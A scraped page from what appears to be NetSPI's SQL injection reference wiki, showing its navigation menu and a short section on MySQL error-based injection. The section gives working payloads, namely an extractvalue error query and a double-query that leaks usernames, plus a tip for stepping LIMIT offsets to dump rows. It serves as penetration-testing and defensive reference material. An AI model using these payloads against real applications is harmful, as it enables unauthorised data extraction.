 Home
About Us
Injection Detection
DBMS Identification
Injection Types
Error Based Injection
Union Based Injection
Blind Based Injection
Injection Techniques
Conditional Statements
Injection Placement
Injection Obfuscation
Attack Queries
Information Gathering
Data Targeting
Privilege Escalation
Executing OS Commands
Reading and Writing Files
Lateral Movement
Data Exfiltration
Persistence
Misc.
Contributors
References
Sandboxes
Tools
NETSPI
MySQL Oracle SQL Server PostgreSQL
Error Based
Error based injections are exploited through triggering errors in the database when invalid inputs are passed to it. The error messages can be used to return the
full query results, or gain information on how to restructure the query for further exploitation.
Description Query
XML Parse Error SELECT extractvalue(rand(),concat(0x3a,(select version())))
Double Query SELECT 1 AND(SELECT 1 FROM(SELECT COUNT(*),concat(0x3a,(SELECT username FROM USERS LIMIT 0,1),FLOOR(rand(0)*2))x FROM information_schema.TABLES GROUP
BY x)a)
Increment Limit 0,1 to Limit 1,1 to begin cycling through data
Get Current Database SELECT a()
© 2019 Copyright by NetSPI. All rights reserved.
HACK学习呀